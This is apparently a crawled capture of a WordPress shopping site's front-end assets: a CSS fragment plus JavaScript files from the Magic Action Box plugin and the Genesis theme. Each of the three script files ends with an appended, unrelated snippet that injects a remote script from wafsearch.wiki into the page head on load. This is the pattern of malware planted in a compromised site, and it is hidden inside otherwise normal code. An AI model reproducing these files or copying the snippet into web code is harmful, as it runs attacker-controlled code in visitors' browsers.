.entry-content .post_footer div.connect li.twitter a {background-position: -33px 0; }
.entry-content .post_footer div.connect li.pinterest a {background-position: -67px 0; }
.entry-content .post_footer div.connect li.facebook a { background-position: -100px 0; }



.entry-content .post_footer div.shop { 
    margin-right: 0;
    margin-left: 14px;
    width: 178px;
}

.entry-content .post_footer h4 {
    display: none;
}


--- FILE ---
content_type: text/javascript
request_url: https://tallclothingmall.com/wp-content/plugins/magic-action-box/assets/js/ajax-form.js?ver=2.17.2
body_size: 363
content:
jQuery(document).ready(function(){
	jQuery('body').on('submit', '.magic-action-box.mab-ajax form', function(event){

		var form = jQuery(this);

		form.trigger('mab_pre_process_optin');

		var formData = form.serialize() + '&action=' + MabAjax.action;

		jQuery.post(MabAjax.ajaxurl, formData, function(data){
			form.trigger('mab_process_optin', data);
		});

		event.preventDefault();
	});

	/** --------------------------------- **/

	/** pre-processing on form */
	jQuery('body').on('mab_pre_process_optin', '.magic-action-box.mab-ajax form', function(event){
		var form = jQuery(this);
		var msgDiv = form.find('.mab-form-msg');
		msgDiv.removeClass('mab-success').removeClass('mab-error').removeClass('mab-alert');
		msgDiv.html('<img src="' + MabAjax.spinner + '" alt="loading">').show();
	});

    /** post-processing on form */
    jQuery('body').on('mab_process_optin', '.magic-action-box.mab-ajax form', function(event, data){

        // redirect if set
        if(data.result.redirect){
            window.location = data.result.redirect;
        } else {
            var form = jQuery(this);
            var msgDiv = form.find('.mab-form-msg');
            msgDiv.addClass('mab-alert');

            if(data.result === false){
                msgDiv.addClass('mab-error');
            } else {
                form.children('.mab-field').hide();

                msgDiv.addClass('mab-success');
            }
            msgDiv.html(data.msgs);
        }

    });

	/** post-processing on postmatic form */
	jQuery('body').on('mab_process_optin', '.magic-action-box.mab-ajax form.mab-postmatic', function(event, data){
		var form = jQuery(this);
		var msgDiv = form.find('.mab-form-msg'); 
		msgDiv.addClass('mab-alert');

		if(data.result === false){
			msgDiv.addClass('mab-error');
		} else {
			form.children('.mab-field,.mab-small-link').hide();

			msgDiv.addClass('mab-success');
		}
		msgDiv.html(data.msgs);
	});

});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript
request_url: https://tallclothingmall.com/wp-content/plugins/magic-action-box/assets/js/responsive-videos.js?ver=2.17.2
body_size: 216
content:
// Find all iframe inside action box aside
jQuery(window).load(function(){
  var $allVideos = jQuery(".magic-action-box.mab-responsive iframe");

  // Figure out and save aspect ratio for each video
  $allVideos.each(function() {

    jQuery(this)
      .data('aspectRatio', this.height / this.width)

      // and remove the hard coded width/height
      .removeAttr('height')
      .removeAttr('width');

  });

  // When the window is resized
  jQuery(window).resize(function() {

    // Resize all videos according to their own aspect ratio
    $allVideos.each(mabResizeYtVideo);
  });

  // kick off one call to fix videos on load
  $allVideos.each(mabResizeYtVideo);
});

function mabResizeYtVideo(){
  var $fluidEl = jQuery(this).parent();
  var newWidth = $fluidEl.width();
  var $el = jQuery(this);
  $el
    .width(newWidth)
    .height(newWidth * $el.data('aspectRatio'));
}var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript
request_url: https://tallclothingmall.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.10.1
body_size: -79
content:
jQuery(function($){"use strict";$("a.sf-with-ul").append('<span class="sf-sub-indicator"> &raquo;</span>')});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);